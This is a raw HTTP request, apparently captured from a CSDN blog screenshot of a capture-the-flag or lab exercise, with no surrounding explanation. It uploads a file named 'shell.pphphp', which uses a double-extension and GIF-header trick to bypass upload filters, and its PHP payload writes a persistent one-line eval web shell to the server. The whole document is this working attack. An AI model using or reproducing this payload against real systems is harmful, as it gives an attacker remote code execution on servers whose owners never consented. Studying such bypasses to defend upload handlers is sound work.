 1 POST / HTTP/1.1
2 Host: 47.94.236.117:30005
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://47.94.236.117:30005/
8 DNT: 1
9 Connection: close
0 Upgrade-Insecure-Requests: 1
1 Content-Type: multipart/form-data; boundary=---------------------------2370191834209
2 Content-Length: 375
3
4 -----------------------------2370191834209
5 Content-Disposition: form-data; name="file"; filename="shell.pphphp"
6 Content-Type: application/octet-stream
7
8 GIF89a<?php fputs(fopen('xiao.php','w'),'<?php eval($_REQUEST[1]);?>');?>
9 -----------------------------2370191834209
0 Content-Disposition: form-data; name="submit"
1
2 Upload
3 -----------------------------2370191834209--
4
CSDN @Dao-道法自然